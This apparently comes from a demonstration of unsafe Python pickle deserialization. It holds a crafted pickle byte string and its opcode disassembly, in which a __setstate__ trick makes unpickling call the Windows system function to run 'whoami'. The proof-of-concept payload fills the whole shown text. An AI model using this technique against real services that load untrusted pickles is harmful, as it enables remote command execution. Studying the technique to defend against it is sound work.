 b'\x80\x03c__main__\nexp_demo\n)\x81}X\x0c\x00\x00\x00__setstate__cnt\nsystem\nsbVwhoami\nb.'
0: \x80 PROTO      3
2: c    GLOBAL     '__main__ exp_demo'
21: )    EMPTY_TUPLE
22: \x81 NEWOBJ
23: }    EMPTY_DICT
24: X    BINUNICODE '__setstate__'
41: c    GLOBAL     'nt system'
52: s    SETITEM
53: b    BUILD
54: V    UNICODE    'whoami'
62: b    BUILD
63: .    STOP